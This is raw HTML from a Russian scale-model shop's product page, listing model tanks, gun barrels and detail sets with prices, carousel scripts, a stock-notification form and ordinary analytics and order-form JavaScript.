			<a href="/product/5026-zvezda-172-sovetskiy-tank-isu-152-zveroboy-sborka-bez-kleya/"><img itemprop="image" alt="5026 Звезда 1/72 Советский танк ИСУ-152 &quot;Зверобой&quot; (Сборка без клея)" title="5026 Звезда 1/72 Советский танк ИСУ-152 &amp;quot;Зверобой&amp;quot; (Сборка без клея)" src="/wa-data/public/shop/products/73/00/100073/images/39859/39859.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/product/5026-zvezda-172-sovetskiy-tank-isu-152-zveroboy-sborka-bez-kleya/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/5026-zvezda-172-sovetskiy-tank-isu-152-zveroboy-sborka-bez-kleya/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="100073"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/5026-zvezda-172-sovetskiy-tank-isu-152-zveroboy-sborka-bez-kleya/" title="5026 Звезда 1/72 Советский танк ИСУ-152 &quot;Зверобой&quot; (Сборка без клея)">5026 Звезда 1/72 Советский танк ИСУ-152 &quot;З...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-49912-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    684 руб.
			</div>
						<div class="item_one_old_price">
				978 руб.
			</div>
					</div>
				    <a href="#" data-url="/cart/add/" data-product_id="100073" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-100005" data-product-id="100005" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/md035236-mikrodizayn-135-fototravlenie-stolyarnyy-i-slesarnyy-instrument/"><img itemprop="image" alt="МД035236 Микродизайн 1/35 Фототравление Столярный и слесарный инструмент" title="МД035236 Микродизайн 1/35 Фототравление Столярный и слесарный инструмент" src="/wa-data/public/shop/products/05/00/100005/images/61458/61458.233x182.jpg"></a>
			<div class="item_one_misc">
				<a href="/product/md035236-mikrodizayn-135-fototravlenie-stolyarnyy-i-slesarnyy-instrument/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/md035236-mikrodizayn-135-fototravlenie-stolyarnyy-i-slesarnyy-instrument/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="100005"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/md035236-mikrodizayn-135-fototravlenie-stolyarnyy-i-slesarnyy-instrument/" title="МД035236 Микродизайн 1/35 Фототравление Столярный и слесарный инструмент">МД035236 Микродизайн 1/35 Фототравление Столярн...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-49844-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    199 руб.
			</div>
						<div class="item_one_old_price">
				285 руб.
			</div>
					</div>
				    <a href="#" data-url="/cart/add/" data-product_id="100005" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-99952" data-product-id="99952" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/md035205-mikrodizayn-135-nabor-shantsevogo-instrumenta/"><img itemprop="image" alt="МД035205 Микродизайн 1/35 Набор шанцевого инструмента" title="МД035205 Микродизайн 1/35 Набор шанцевого инструмента" src="/wa-data/public/shop/products/52/99/99952/images/35322/35322.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/product/md035205-mikrodizayn-135-nabor-shantsevogo-instrumenta/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/md035205-mikrodizayn-135-nabor-shantsevogo-instrumenta/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="99952"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/md035205-mikrodizayn-135-nabor-shantsevogo-instrumenta/" title="МД035205 Микродизайн 1/35 Набор шанцевого инструмента">МД035205 Микродизайн 1/35 Набор шанцевого инстр...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-49791-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    94 руб.
			</div>
						<div class="item_one_old_price">
				135 руб.
			</div>
					</div>
				    <a href="#" data-url="/cart/add/" data-product_id="99952" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-99955" data-product-id="99955" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/md035212-mikrodizayn-135-boeukladka-45-mm-orudiya-tanka-t-35/"><img itemprop="image" alt="МД035212 Микродизайн 1/35 Боеукладка 45-мм орудия танка Т-35" title="МД035212 Микродизайн 1/35 Боеукладка 45-мм орудия танка Т-35" src="/wa-data/public/shop/products/55/99/99955/images/35325/35325.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/product/md035212-mikrodizayn-135-boeukladka-45-mm-orudiya-tanka-t-35/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/md035212-mikrodizayn-135-boeukladka-45-mm-orudiya-tanka-t-35/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="99955"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/md035212-mikrodizayn-135-boeukladka-45-mm-orudiya-tanka-t-35/" title="МД035212 Микродизайн 1/35 Боеукладка 45-мм орудия танка Т-35">МД035212 Микродизайн 1/35 Боеукладка 45-мм оруд...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-49794-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    280 руб.
			</div>
						<div class="item_one_old_price">
				400 руб.
			</div>
					</div>
				    <a href="#" data-url="/cart/add/" data-product_id="99955" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

</div>

	<div class="pager_container">
		<div class="pager">
				</div>
	</div>
		<script type="text/javascript">
$(document).ready(function(){
   
    $('.item_container_small_slider3').slick({
        dots: false,
        arrows:false,
      infinite: true,
      speed: 300,
      autoplay: true,
      slidesToShow: 3,
      slidesToScroll: 1,
      responsive: [
        {
          breakpoint: 1024,
          settings: {
            slidesToShow: 2,
            slidesToScroll: 1,
            dots: false
          }
        },
        {
          breakpoint: 600,
          settings: {
            slidesToShow: 2,
            slidesToScroll: 1
          }
        },
        {
          breakpoint: 480,
          settings: {
            slidesToShow: 1,
            slidesToScroll: 1
          }
        }
      ]
       
    });
    $('.left_slider3').click(function(){
        $('.item_container_small_slider3').slick('slickPrev');
    });

    $('.right_slider3').click(function(){
        $('.item_container_small_slider3').slick('slickNext');
    })
     });
     </script>

		</div>
		    <div class="center_slider_arr">
                <p class="left_slider3 left_slider_arr slider_arr"></p>
                <p class="right_slider3 right_slider_arr slider_arr"></p>
            </div>
	</div>
	





            	<div class="another_products_container forUpselling">
		<h2 class="another_products_header">
			Похожие товары:		</h2>
		<div class="item_container_small">
		
	        	
	
	
		<script>
		$( document ).ready(function() {
    
			$('.catalog_show_first_option').click(function(){
				var newhref=$(this).find('a').attr('href');
				
				newhref='https://mirmodelista.ru/product/3538-model-point-135-37-cm-stvol-kwk-a7-pz38t/'+newhref;
				
				location.replace(newhref);
			});
	
			});
		
		</script>
	
	
	
	
	

<!--STOCKS-->
<div class="item_container_small item_container_small_slider2">

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-127507" data-product-id="127507" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/tg90-jordi-rubio-135-stvol-french-75mm--47mm-char-b-tamiya/"><img itemprop="image" alt="TG90 Jordi Rubio 1/35 Ствол French 75mm &amp; 47mm Char B (Tamiya)" title="TG90 Jordi Rubio 1/35 Ствол French 75mm &amp;amp; 47mm Char B (Tamiya)" src="/wa-data/public/shop/products/07/75/127507/images/66234/66234.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/product/tg90-jordi-rubio-135-stvol-french-75mm--47mm-char-b-tamiya/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/tg90-jordi-rubio-135-stvol-french-75mm--47mm-char-b-tamiya/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="127507"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/tg90-jordi-rubio-135-stvol-french-75mm--47mm-char-b-tamiya/" title="TG90 Jordi Rubio 1/35 Ствол French 75mm &amp; 47mm Char B (Tamiya)">TG90 Jordi Rubio 1/35 Ствол French 75mm &amp; 4...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-77346-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    780 руб.
			</div>
					</div>
				    <a href="#" data-url="/cart/add/" data-product_id="127507" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-127510" data-product-id="127510" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/tg44-jordi-rubio-135-stvol-us-105mm-m-4/"><img itemprop="image" alt="TG44 Jordi Rubio 1/35 Ствол U.S. 105mm M-4" title="TG44 Jordi Rubio 1/35 Ствол U.S. 105mm M-4" src="/wa-data/public/shop/products/10/75/127510/images/66237/66237.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/product/tg44-jordi-rubio-135-stvol-us-105mm-m-4/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/tg44-jordi-rubio-135-stvol-us-105mm-m-4/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="127510"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/tg44-jordi-rubio-135-stvol-us-105mm-m-4/" title="TG44 Jordi Rubio 1/35 Ствол U.S. 105mm M-4">TG44 Jordi Rubio 1/35 Ствол U.S. 105mm M-4</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-77349-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    300 руб.
			</div>
					</div>
				    <a href="#" data-url="/cart/add/" data-product_id="127510" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-127512" data-product-id="127512" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/tg89-jordi-rubio-135-stvol-british-17-pdr-for-comet-bronco/"><img itemprop="image" alt="TG89 Jordi Rubio 1/35 Ствол British 17 pdr for Comet (Bronco)" title="TG89 Jordi Rubio 1/35 Ствол British 17 pdr for Comet (Bronco)" src="/wa-data/public/shop/products/12/75/127512/images/66239/66239.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/product/tg89-jordi-rubio-135-stvol-british-17-pdr-for-comet-bronco/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/tg89-jordi-rubio-135-stvol-british-17-pdr-for-comet-bronco/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="127512"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/tg89-jordi-rubio-135-stvol-british-17-pdr-for-comet-bronco/" title="TG89 Jordi Rubio 1/35 Ствол British 17 pdr for Comet (Bronco)">TG89 Jordi Rubio 1/35 Ствол British 17 pdr for ...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-77351-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    655 руб.
			</div>
					</div>
				    <a href="#" data-url="/cart/add/" data-product_id="127512" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-127513" data-product-id="127513" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/tg52-jordi-rubio-135-stvol-75mm-hetzer-jadgpanzer-iv/"><img itemprop="image" alt="TG52 Jordi Rubio 1/35 Ствол 75mm Hetzer /JadgPanzer IV" title="TG52 Jordi Rubio 1/35 Ствол 75mm Hetzer /JadgPanzer IV" src="/wa-data/public/shop/products/13/75/127513/images/66240/66240.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/product/tg52-jordi-rubio-135-stvol-75mm-hetzer-jadgpanzer-iv/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/tg52-jordi-rubio-135-stvol-75mm-hetzer-jadgpanzer-iv/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="127513"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/tg52-jordi-rubio-135-stvol-75mm-hetzer-jadgpanzer-iv/" title="TG52 Jordi Rubio 1/35 Ствол 75mm Hetzer /JadgPanzer IV">TG52 Jordi Rubio 1/35 Ствол 75mm Hetzer /JadgPa...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-77352-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    345 руб.
			</div>
					</div>
				    <a href="#" data-url="/cart/add/" data-product_id="127513" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-127519" data-product-id="127519" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/tg74-jordi-rubio-135-stvol-german-panzerjager-39h-trumpspg/"><img itemprop="image" alt="TG74 Jordi Rubio 1/35 Ствол German Panzerjager 39(H) (Trump.SPG)" title="TG74 Jordi Rubio 1/35 Ствол German Panzerjager 39(H) (Trump.SPG)" src="/wa-data/public/shop/products/19/75/127519/images/66246/66246.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/product/tg74-jordi-rubio-135-stvol-german-panzerjager-39h-trumpspg/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/tg74-jordi-rubio-135-stvol-german-panzerjager-39h-trumpspg/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="127519"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/tg74-jordi-rubio-135-stvol-german-panzerjager-39h-trumpspg/" title="TG74 Jordi Rubio 1/35 Ствол German Panzerjager 39(H) (Trump.SPG)">TG74 Jordi Rubio 1/35 Ствол German Panzerjager ...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-77358-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    230 руб.
			</div>
					</div>
				    <a href="#" data-url="/cart/add/" data-product_id="127519" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-123776" data-product-id="123776" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/mm35169-magic-models-105-mm-stvol-imi-dlya-ustanovki-na-model-merkava-mkiid-academy-135/"><img itemprop="image" alt="MM35169 Magic Models 105-мм ствол IMI. Для установки на модель Меркава Мк.IID (Academy) 1/35" title="MM35169 Magic Models 105-мм ствол IMI. Для установки на модель Меркава Мк.IID (Academy) 1/35" src="/wa-data/public/shop/products/76/37/123776/images/60895/60895.233x182.jpg"></a>
			<div class="item_one_misc">
				<a href="/product/mm35169-magic-models-105-mm-stvol-imi-dlya-ustanovki-na-model-merkava-mkiid-academy-135/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/mm35169-magic-models-105-mm-stvol-imi-dlya-ustanovki-na-model-merkava-mkiid-academy-135/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="123776"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/mm35169-magic-models-105-mm-stvol-imi-dlya-ustanovki-na-model-merkava-mkiid-academy-135/" title="MM35169 Magic Models 105-мм ствол IMI. Для установки на модель Меркава Мк.IID (Academy) 1/35">MM35169 Magic Models 105-мм ствол IMI. Для уста...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-73615-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    950 руб.
			</div>
					</div>
				    <a href="#" data-url="/cart/add/" data-product_id="123776" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

</div>

	<div class="pager_container">
		<div class="pager">
				</div>
	</div>
		<script type="text/javascript">
$(document).ready(function(){
   
    $('.item_container_small_slider2').slick({
        dots: false,
        arrows:false,
      infinite: true,
      speed: 300,
      autoplay: true,
      slidesToShow: 3,
      slidesToScroll: 1,
      responsive: [
        {
          breakpoint: 1024,
          settings: {
            slidesToShow: 2,
            slidesToScroll: 1,
            infinite: false,
            dots: false
          }
        },
        {
          breakpoint: 600,
          settings: {
            slidesToShow: 2,
            slidesToScroll: 1
          }
        },
        {
          breakpoint: 480,
          settings: {
            slidesToShow: 1,
            slidesToScroll: 1
          }
        }
      ]
       
    });
    $('.left_slider2').click(function(){
        $('.item_container_small_slider2').slick('slickPrev');
    });

    $('.right_slider2').click(function(){
        $('.item_container_small_slider2').slick('slickNext');
    })
     });
     </script>

		</div>
		 <div class="center_slider_arr">
                <p class="left_slider2 left_slider_arr slider_arr"></p>
                <p class="right_slider2 right_slider_arr slider_arr"></p>
            </div>
	</div>
		
	
	
	

	<div class="another_products_container forUpselling"><h2 class="another_products_header">Последние просмотренные товары:</h2><div class="item_container_small">
	        	
	
	
		<script>
		$( document ).ready(function() {
    
			$('.catalog_show_first_option').click(function(){
				var newhref=$(this).find('a').attr('href');
				
				newhref='https://mirmodelista.ru/product/3538-model-point-135-37-cm-stvol-kwk-a7-pz38t/'+newhref;
				
				location.replace(newhref);
			});
	
			});
		
		</script>
	
	
	
	
	

<!--STOCKS-->
<div class="item_container_small item_container_small_slider1">

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
				<div class="item_one_img">
			<a href="/product/3538-model-point-135-37-cm-stvol-kwk-a7-pz38t/"><img itemprop="image" alt="3538 Model Point 1/35 3,7 cм ствол KwK A7. Pz/38(t)" title="3538 Model Point 1/35 3,7 cм ствол KwK A7. Pz/38(t)" src="/wa-data/public/shop/products/27/09/90927/images/31468/31468.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/product/3538-model-point-135-37-cm-stvol-kwk-a7-pz38t/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/3538-model-point-135-37-cm-stvol-kwk-a7-pz38t/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="90927"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/3538-model-point-135-37-cm-stvol-kwk-a7-pz38t/" title="3538 Model Point 1/35 3,7 cм ствол KwK A7. Pz/38(t)">3538 Model Point 1/35 3,7 cм ствол KwK A7. Pz/3...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-40766-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
        		
		
		<div class="item_one_price_container">
			<div class="item_one_price">
			    170 руб.
			</div>
					</div>
				    <a href="#" class="dont_have_tell dont_have_button">
    			<strong>Сообщить</strong>
    			о поступлении    		</a>
    		<div class="hiddenBlock">				<span class="plugin_arrived-button custom is-product-page"><a href="javascript:void(0);">Сообщить о поступлении</a></span>
<div class="plugin_arrived-custom">
	<div class="plugin_arrived-box is-product-page" data-action="/arrivedAdd/">
		<div class="plugin_arrived-header">
			<div class="plugin_arrived-close" onClick="plugin_arrived_close();"></div>
			<span>Сообщить о поступлении товара</span>
		</div>
		<div class="plugin_arrived-body">
			<div class="plugin_arrived-success">
				<strong>Ваша просьба принята!</strong>
<br /><br />Вы получите уведомление о поступлении товара в продажу на указанные Вами контакты
			</div>
			<div class="plugin_arrived-request">
				<div class="plugin_arrived-field">
					<div class="plugin_arrived-name required">Ваш E-Mail</div>
					<div class="plugin_arrived-value"><input type="text" name="email" value="" /></div>
				</div>				<div class="plugin_arrived-field">
					<div class="plugin_arrived-name required">Номер  моб. телефона (SMS)</div>
					<div class="plugin_arrived-value"><input type="text" name="phone" value="" /></div>
				</div>								<div class="plugin_arrived-field">
					<div class="plugin_arrived-name">Актуальность</div>
					<div class="plugin_arrived-value">
						<select name="expiration">
							<option value="7">7 дней</option><option value="30">30 дней</option><option value="60">60 дней</option><option value="90">90 дней</option><option value="360">360 дней</option>						</select>
					</div>
				</div>
								<div class="plugin_arrived-field">
					<div class="plugin_arrived-name required not_bold"> - обязательно к заполнению</div>
				</div>
								<input type="hidden" name="plugin_arrived_pid" value="90927" />
				<input type="hidden" name="plugin_arrived_skuid" value="40766" />
				<div class="msg_errors"></div>
				<div class="plugin_arrived-field">
					<div class="plugin_arrived-value submit"><input type="submit" value="Уведомить меня" /><div class="plugin_arrived-loading">Проверка...</div></div>
				</div>
			</div>
		</div>
	</div>
</div></div>
    		
    		
    						
		
				
		
		
	</div>
	
	
	</div>

</div>

	<div class="pager_container">
		<div class="pager">
				</div>
	</div>
	
	<script type="text/javascript">
$(document).ready(function(){
   
    $('.item_container_small_slider1').slick({
        dots: false,
        arrows:true,
      infinite: true,
      speed: 300,
      autoplay: true,
      slidesToShow: 3,
      slidesToScroll: 1,
      responsive: [
        {
          breakpoint: 1024,
          settings: {
            slidesToShow: 2,
            slidesToScroll: 1,
            dots: false
          }
        },
        {
          breakpoint: 600,
          settings: {
            slidesToShow: 2,
            slidesToScroll: 1
          }
        },
        {
          breakpoint: 480,
          settings: {
            slidesToShow: 1,
            slidesToScroll: 1
          }
        }
      ]
       
    });
    $(".moreItems").css("display","none");
    $('.left_slider1').click(function(){
        $('.item_container_small_slider1').slick('slickPrev');
    });

    $('.right_slider1').click(function(){
        $('.item_container_small_slider1').slick('slickNext');
    })
     });
     </script>
</div><div class="center_slider_arr"><p class="left_slider1 left_slider_arr slider_arr"></p><p class="right_slider1 right_slider_arr slider_arr"></p></div></div>
	
	
	
</div>



<script>
    ( function($) {
        $.getScript("/wa-data/public/shop/themes/default/product.js?v3.2.5.367", function() {
            if (typeof Product === "function") {
                new Product('#cart-form', {
                    currency: {"code":"RUB","sign":"\u0440\u0443\u0431.","sign_html":"<span class=\"ruble\">\u20bd<\/span>","sign_position":1,"sign_delim":" ","decimal_point":",","frac_digits":"2","thousands_sep":" "}
                                                        });
            }
        });
    })(jQuery);

    function send_statistic2(elem){
        if (elem.length) {
            var yaid = elem.data('yaid'),
                yaevent = elem.data('yaevent'),
                goevent = elem.data('goevent');
            if (typeof ('yaCounter'+yaid) !== 'undefined' && typeof yaevent !== 'undefined' && yaevent!='') {
                //var yaevent = yaevent.split(';')
                window['yaCounter'+ yaid].reachGoal(yaevent);
                console.log('YaID:'+yaid,'Event:'+yaevent);
            }
            if (typeof goevent !== 'undefined' && goevent!='') {
                var goevent = goevent.split(';');
                gtag("event", "RegionEvent", { "event_category": goevent[0], "event_action": goevent[1] });
                console.log('GOOGLE: '+goevent[0]+' - '+goevent[1]);
            }
        }
    }

    
	$(".buy_one_click.inProduct").click(function(){
    var form = $(this);
    send_statistic2(form);
    });
    
	$(".buy_click_form").submit(function(){
    var form = $(this);
    var data = form.serialize();
	
    var name = $('input[name=buy_click_name]').val(),
        tel = $('input[name=buy_click_phone]').val(),
    url = $(this).data('url');
    //console.log(user_call.val());
    if (name && tel){
	    $.ajax({
	        type: 'POST',
	        //url: location.href,
            url: url,
            data: data,
	        success: function(response){

	            $('.instantorder-btn').click();
                send_statistic2(form);
	        }
	    });
	}
	else {
	
	
		if (name !='')  {
            $('.instantorder-btn').attr('data-order_name', name);
            $('input[name=buy_click_name]').removeClass('errorData');
        }
        else {
            $('input[name=buy_click_name]').addClass('errorData');
            errorData = true;
        }
           
        if (tel !='') {
            $('.instantorder-btn').attr('data-order_tel', tel);
            $('input[name=buy_click_phone]').removeClass('errorData');
        }
        else { 
            $('input[name=buy_click_phone]').addClass('errorData');
            errorData = true;
        }
		
	}
    
    return false; //отключаем перезагрузку страницы
});
    
</script>




<div style="display: none;">
<div itemscope="" itemtype="http://schema.org/Product">
  <div itemprop="name">3538 Model Point 1/35 3,7 cм ствол KwK A7. Pz/38(t)</div>
  <a itemprop="image" href="/wa-data/public/shop/products/27/09/90927/images/31468/31468.970.jpeg"></a>
  <div itemprop="offers" itemscope="" itemtype="http://schema.org/Offer">
    <meta itemprop="price" content="170.0000">
    <meta itemprop="priceCurrency" content="RUB">
    <link itemprop="availability" href="http://schema.org/InStock">	

  </div>
  <div itemprop="description"> 3538 Model Point 1/35 3,7 cм ствол KwK A7. Pz/38(t)	</div>
</div>
</div>
      </div>

    </div>
  </div>
  

    
  

  
  <div class="bk11">
<p class="zag">
            Подпишитесь на рассылку</p>
            <p class="propose">
Будьте всегда в курсе наших специальных предложений!
        </p>
</div>

<div class="bk11">
    <div class="podpiska">
            
        
        
        <style>
    #mailer7856ad81ad20950ae302dbcdf03ffea8 { padding: 20px; position: relative; width: 400px; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-after-submit { position: absolute;top: 0;left: 0;right: 0;bottom: 0;background-color: #fff; display: none;text-align: center; width: 100%; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-after-submit:before { content: ' ';display: inline-block;height: 100%;vertical-align: middle;margin-right: -0.25em; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-after-submit span { display: inline-block; vertical-align: middle; width: 100%; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-field { margin: 0;display: block;*zoom: 1;overflow: hidden; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-field:before, #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-field:after  { content: " ";display: table; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-field:after  { clear: both; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-name { white-space: normal;padding-top: 0.05em;padding-bottom: 2px;font-size: 0.95em; }
